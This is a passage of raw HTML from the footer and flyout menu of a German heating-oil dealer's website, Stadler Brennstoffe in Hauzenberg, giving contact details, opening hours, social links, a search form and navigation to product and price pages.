</style></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--link_color: hsla(var(--awb-color5-h),var(--awb-color5-s),var(--awb-color5-l),calc(var(--awb-color5-a) - 50%));--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:80px;--awb-padding-bottom:60px;--awb-background-color:var(--awb-color8);--awb-flex-wrap:wrap;" ><div class="awb-background-mask" style="background-image:  url(data:image/svg+xml;utf8,%3Csvg%20width%3D%221920%22%20height%3D%22954%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cg%20clip-path%3D%22url%28%23prefix__clip0_58_745%29%22%20fill%3D%22rgba%282%2C62%2C115%2C1%29%22%3E%3Cpath%20d%3D%22M250.018-408.977c69.019-18.494%20142.66%201.238%20193.185%2051.763L718.31-82.107c50.525%2050.525%2070.258%20124.167%2051.764%20193.185L669.378%20486.881c-18.493%2069.019-72.403%20122.928-141.421%20141.422L152.154%20728.999c-69.019%2018.493-142.66-1.239-193.186-51.764l-275.106-275.107c-50.525-50.525-70.258-124.167-51.764-193.185l100.696-375.803c18.493-69.018%2072.403-122.928%20141.421-141.421l375.803-100.696zM1646.73%201264.15c33.13%208.88%2068.48-.59%2092.73-24.84l147.89-147.89a96.031%2096.031%200%200024.85-92.732l-54.13-202.022a96.012%2096.012%200%2000-67.89-67.882l-202.02-54.132c-33.13-8.877-68.47.595-92.73%2024.847l-147.89%20147.89a95.994%2095.994%200%2000-24.84%2092.729l54.13%20202.022a95.967%2095.967%200%200067.88%2067.88l202.02%2054.13zM1572.48%20252.659a23.996%2023.996%200%200023.18%206.211l50.5-13.533a23.97%2023.97%200%200016.97-16.97l13.54-50.506a24.004%2024.004%200%2000-6.21-23.182l-36.98-36.973a23.993%2023.993%200%2000-23.18-6.211l-50.5%2013.533a24%2024%200%2000-16.98%2016.97l-13.53%2050.506a24.004%2024.004%200%20006.21%2023.182l36.98%2036.973z%22%2F%3E%3C%2Fg%3E%3Cdefs%3E%3CclipPath%20id%3D%22prefix__clip0_58_745%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M0%200h1920v954H0z%22%2F%3E%3C%2FclipPath%3E%3C%2Fdefs%3E%3C%2Fsvg%3E);opacity: 0.08 ;transform: scale(-1, 1);mix-blend-mode:normal;"></div><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1333.2px;margin-left: calc(-1% / 2 );margin-right: calc(-1% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0.495%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0.495%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0.495%;--awb-spacing-left-medium:0.495%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0.495%;--awb-spacing-left-small:0.495%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-margin-bottom:40px;--awb-max-width:300px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none"><img decoding="async" width="198" height="45" alt="Stadler Brennstoffe" title="Stadler Brennstoffe" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27198%27%20height%3D%2745%27%20viewBox%3D%270%200%20198%2045%27%3E%3Crect%20width%3D%27198%27%20height%3D%2745%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.heizoel-stadler.de/wp-content/uploads/2025/02/stadler-brennstoffe-white.svg" class="lazyload img-responsive wp-image-42202"/></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.485%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.485%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:1.485%;--awb-spacing-left-medium:1.485%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0.495%;--awb-spacing-left-small:0.495%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-2 fusion-button-span-yes fusion-button-default-type" style="--button_bevel_color:var(--awb-color5);--button_bevel_color_hover:var(--awb-color8);--button_accent_color:var(--awb-color1);--button_border_color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 80%));--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color7);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button-border-radius-top-left:50px;--button-border-radius-top-right:50px;--button-border-radius-bottom-right:50px;--button-border-radius-bottom-left:50px;--button_gradient_top_color:var(--awb-color8);--button_gradient_bottom_color:var(--awb-color8);--button_gradient_top_color_hover:var(--awb-color7);--button_gradient_bottom_color_hover:var(--awb-color7);--button_text_transform:none;--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:22px;--button_padding-right:42px;--button_padding-bottom:22px;--button_padding-left:42px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" href="#"><span class="fusion-button-text awb-button__text awb-button__text--default">Bahnhofstraße 7, 94051 Hauzenberg</span></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.485%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.485%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:1.485%;--awb-spacing-left-medium:1.485%;--awb-width-small:100%;--awb-order-small:0;--awb-margin-top-small:20px;--awb-spacing-right-small:0.495%;--awb-margin-bottom-small:20px;--awb-spacing-left-small:0.495%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-3 fusion-button-span-yes fusion-button-default-type" style="--button_bevel_color:var(--awb-color5);--button_bevel_color_hover:var(--awb-color8);--button_accent_color:var(--awb-color1);--button_border_color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 80%));--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color7);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button-border-radius-top-left:50px;--button-border-radius-top-right:50px;--button-border-radius-bottom-right:50px;--button-border-radius-bottom-left:50px;--button_gradient_top_color:var(--awb-color8);--button_gradient_bottom_color:var(--awb-color8);--button_gradient_top_color_hover:var(--awb-color7);--button_gradient_bottom_color_hover:var(--awb-color7);--button_text_transform:none;--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:22px;--button_padding-right:42px;--button_padding-bottom:22px;--button_padding-left:42px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" href="mailto: info@brennstoffe-stadler.de"><span class="fusion-button-text awb-button__text awb-button__text--default">info@brennstoffe-stadler.de</span></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.485%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.485%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:1.485%;--awb-spacing-left-medium:1.485%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0.495%;--awb-spacing-left-small:0.495%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-4 fusion-button-span-yes fusion-button-default-type" style="--button_bevel_color:var(--awb-color5);--button_bevel_color_hover:var(--awb-color8);--button_accent_color:var(--awb-color1);--button_border_color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 80%));--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color7);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button-border-radius-top-left:50px;--button-border-radius-top-right:50px;--button-border-radius-bottom-right:50px;--button-border-radius-bottom-left:50px;--button_gradient_top_color:var(--awb-color8);--button_gradient_bottom_color:var(--awb-color8);--button_gradient_top_color_hover:var(--awb-color7);--button_gradient_bottom_color_hover:var(--awb-color7);--button_text_transform:none;--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:22px;--button_padding-right:42px;--button_padding-bottom:22px;--button_padding-left:42px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" href="tel:+4985861260"><span class="fusion-button-text awb-button__text awb-button__text--default">Mo-Fr 8-12 h, Mo-Do 13-17 h, Fr 13-16 h</span></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0.495%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0.495%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0.495%;--awb-spacing-left-medium:0.495%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0.495%;--awb-spacing-left-small:0.495%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one" style="--awb-text-color:var(--awb-color1);--awb-margin-top:40px;--awb-margin-bottom:40px;--awb-margin-top-small:40px;--awb-margin-bottom-small:40px;--awb-link-color:var(--awb-color1);--awb-font-size:100px;" id="ftPhone"><h1 class="fusion-title-heading title-heading-center" style="margin:0;font-size:1em;"><a href="tel:+4985861260" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">+49 (85 86) 12 60</a></h1></div><div class="fusion-social-links fusion-social-links-1" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:60px;--awb-margin-left:0px;--awb-alignment:center;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-box-padding-top:12px;--awb-box-padding-right:12px;--awb-box-padding-bottom:12px;--awb-box-padding-left:12px;--awb-icon-colors-hover:var(--awb-color1);--awb-box-colors-hover:var(--awb-color5);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks boxed-icons color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--awb-color1);font-size:18px;width:18px;background-color:hsla(var(--awb-color4-h),var(--awb-color4-s),calc(var(--awb-color4-l) - 8%),var(--awb-color4-a));border-color:hsla(var(--awb-color4-h),var(--awb-color4-s),calc(var(--awb-color4-l) - 8%),var(--awb-color4-a));border-radius:6px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/pages/Stadler/612084498842389"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:var(--awb-color1);font-size:18px;width:18px;background-color:hsla(var(--awb-color4-h),var(--awb-color4-s),calc(var(--awb-color4-l) - 8%),var(--awb-color4-a));border-color:hsla(var(--awb-color4-h),var(--awb-color4-s),calc(var(--awb-color4-l) - 8%),var(--awb-color4-a));border-radius:6px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/brennstoffe_stadler/"></a></div></div></div><div class="fusion-search-element fusion-search-element-1 fusion-search-form-clean" style="--awb-margin-bottom:25px;--awb-border-size-top:1px;--awb-border-size-right:1px;--awb-border-size-bottom:1px;--awb-border-size-left:1px;--awb-text-color:var(--awb-color1);--awb-border-color:var(--awb-color5);--awb-bg-color:var(--awb-color8);">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://www.heizoel-stadler.de/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Suche nach:</span>
													<input type="search" value="" name="s" class="s" placeholder="Suche..." required aria-required="true" aria-label="Suche..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Suche" value="&#xf002;" />
									</div>

				<input type="hidden" name="post_type[]" value="post" /><input type="hidden" name="post_type[]" value="page" /><input type="hidden" name="search_limit_to_post_titles" value="0" /><input type="hidden" name="add_woo_product_skus" value="0" /><input type="hidden" name="fs" value="1" />
			</div>


			
		</form>
		</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0.495%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0.495%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0.495%;--awb-spacing-left-medium:0.495%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0.495%;--awb-spacing-left-small:0.495%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-2" style="--awb-content-alignment:center;--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 60%));--awb-text-font-family:var(--awb-typography5-font-family);--awb-text-font-weight:var(--awb-typography5-font-weight);--awb-text-font-style:var(--awb-typography5-font-style);"><p>© 2012 - 2026 •    Brennstoffe Hans-Josef Stadler e. K.    •   <a href="/impressum/">Impressum</a>   •   <a href="/datenschutz/">Datenschutz</a></p>
</div></div></div></div></div>
</div></div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<div id="awb-oc-42025" class="awb-off-canvas-wrap type-sliding-bar position-left hidden-scrollbar" style="--awb-horizontal-position:flex-start;--awb-horizontal-position-medium:center;--awb-horizontal-position-small:center;--awb-vertical-position:flex-end;--awb-vertical-position-medium:center;--awb-vertical-position-small:center;--awb-overlay-background-color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 10%));--awb-width:100%;--awb-height:100dvh;--awb-box-shadow:;--awb-background-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc(var(--awb-color8-l) - 5%),calc(var(--awb-color8-a) - 10%));--awb-content-layout:column;--awb-align-content:center;--awb-valign-content:flex-start;--awb-content-wrap:wrap;--awb-close-button-color:var(--awb-color1);--awb-close-icon-size:30px;--awb-close-button-color-hover:var(--awb-color5);" data-id="42025"><div class="awb-off-canvas" tabindex="-1"><button class="off-canvas-close awb-icon-close close-position-right" aria-label="Close"></button><div class="awb-off-canvas-inner content-layout-column" style=""><div class="off-canvas-content"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-6 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:60px;--awb-padding-bottom:60px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="max-width:1372.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-z-index:0;--awb-z-index-hover:1;--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:60px;--awb-margin-bottom-medium:60px;--awb-spacing-left-medium:60px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:60px;--awb-spacing-left-small:60px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_column awb-menu_em-click mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_v-stacked awb-submenu_cm_accordion" style="--awb-font-size:34px;--awb-gap:12px;--awb-color:var(--awb-color1);--awb-active-color:var(--awb-color5);--awb-submenu-color:var(--awb-color1);--awb-submenu-bg:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 100%));--awb-submenu-sep-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 90%));--awb-submenu-active-bg:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 100%));--awb-submenu-active-color:var(--awb-color5);--awb-submenu-font-size:22px;--awb-main-justify-content:flex-start;--awb-sub-justify-content:flex-start;--awb-justify-title:flex-start;--awb-stacked-submenu-indent:40px;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Business Flyout Menu" data-breakpoint="0" data-count="1" data-transition-type="fade" data-transition-time="300"><ul id="menu-business-flyout-menu" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_column"><li  id="menu-item-42404"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42404 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="42404"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.heizoel-stadler.de/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Heizöl STADLER</span></a></li><li  id="menu-item-42400"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42400 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="42400"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.heizoel-stadler.de/heizoel-kaufen/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Heizöl kaufen</span></a><button type="button" aria-label="Open submenu of Heizöl kaufen" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_click awb-menu__open-nav-submenu_main awb-menu__open-nav-submenu_needs-spacing"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-42564"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42564 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/heizoel-kaufen/heizoel-schwefelfrei-vitatherm/" class="awb-menu__sub-a"><span>Vitatherm</span></a></li><li  id="menu-item-42604"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42604 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/heizoel-kaufen/heizoel-schwefelarm/" class="awb-menu__sub-a"><span>Heizöl schwefelarm</span></a></li><li  id="menu-item-42605"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42605 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/heizoel-kaufen/heizoel-schwefelfrei/" class="awb-menu__sub-a"><span>Heizöl schwefelfrei</span></a></li><li  id="menu-item-42603"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42603 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/heizoel-passau/" class="awb-menu__sub-a"><span>Heizöl Passau</span></a></li><li  id="menu-item-42602"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42602 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/heizoel-kaufen/heizoel-klimaneutral/" class="awb-menu__sub-a"><span>Heizöl klimaneutral</span></a></li></ul></li><li  id="menu-item-42563"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42563 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="42563"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.heizoel-stadler.de/heizoelpreise-prognose/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Heizölpreise Prognose</span></a></li><li  id="menu-item-42402"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42402 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="42402"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.heizoel-stadler.de/wissenswertes/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Wissenswertes</span></a></li><li  id="menu-item-42622"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42622 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="42622"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.heizoel-stadler.de/marktberichte/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Marktberichte</span></a></li><li  id="menu-item-42397"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42397 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="42397"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.heizoel-stadler.de/ueber-uns/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Über uns</span></a><button type="button" aria-label="Open submenu of Über uns" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_click awb-menu__open-nav-submenu_main awb-menu__open-nav-submenu_needs-spacing"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-42411"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42411 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/ueber-uns/firmentradition/" class="awb-menu__sub-a"><span>Firmentradition</span></a></li><li  id="menu-item-42410"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42410 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/ueber-uns/ansprechpartner/" class="awb-menu__sub-a"><span>Ansprechpartner</span></a></li><li  id="menu-item-42409"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42409 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/ueber-uns/qualitat/" class="awb-menu__sub-a"><span>Qualität</span></a></li><li  id="menu-item-42412"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42412 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/ueber-uns/partner/" class="awb-menu__sub-a"><span>Partner</span></a></li><li  id="menu-item-42413"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42413 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/ueber-uns/fuhrpark/" class="awb-menu__sub-a"><span>Fuhrpark</span></a></li></ul></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-padding-bottom-medium:40px;--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:60px;--awb-spacing-left-medium:60px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:60px;--awb-spacing-left-small:60px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-3 fusion-no-small-visibility fusion-text-no-margin" style="--awb-content-alignment:center;--awb-font-size:var(--awb-typography2-font-size);--awb-text-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 30%));--awb-margin-bottom:10px;"><p>Interessiert? Wir beraten Sie gerne!</p>
</div><div class="fusion-title title fusion-title-4 fusion-no-small-visibility fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one" style="--awb-text-color:var(--awb-color1);--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-font-size:70px;"><h1 class="fusion-title-heading title-heading-center" style="margin:0;font-size:1em;">+49 (85 86) 12 60</h1></div><div class="fusion-separator fusion-no-small-visibility" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:60px;margin-bottom:80px;width:100%;max-width:100px;"><div class="fusion-separator-border sep-single sep-dotted" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:var(--awb-color4);border-color:var(--awb-color4);border-top-width:1px;"></div></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-5 fusion-button-span-yes fusion-button-default-type" style="--button_bevel_color:var(--awb-color5);--button_bevel_color_hover:var(--awb-color8);--button_accent_color:var(--awb-color1);--button_border_color:hsla(var(--awb-color7-h),var(--awb-color7-s),calc(var(--awb-color7-l) - 8%),var(--awb-color7-a));--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color7);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button-border-radius-top-left:50px;--button-border-radius-top-right:50px;--button-border-radius-bottom-right:50px;--button-border-radius-bottom-left:50px;--button_gradient_top_color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 100%));--button_gradient_bottom_color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 100%));--button_gradient_top_color_hover:var(--awb-color8);--button_gradient_bottom_color_hover:var(--awb-color8);--button_text_transform:none;--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:22px;--button_padding-right:42px;--button_padding-bottom:22px;--button_padding-left:42px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-bottom:20px;" target="_self" href="mailto:info@brennstoffe-stadler.de"><span class="fusion-button-text awb-button__text awb-button__text--default"> info@brennstoffe-stadler.de</span></a></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-6 fusion-button-span-yes fusion-button-default-type" 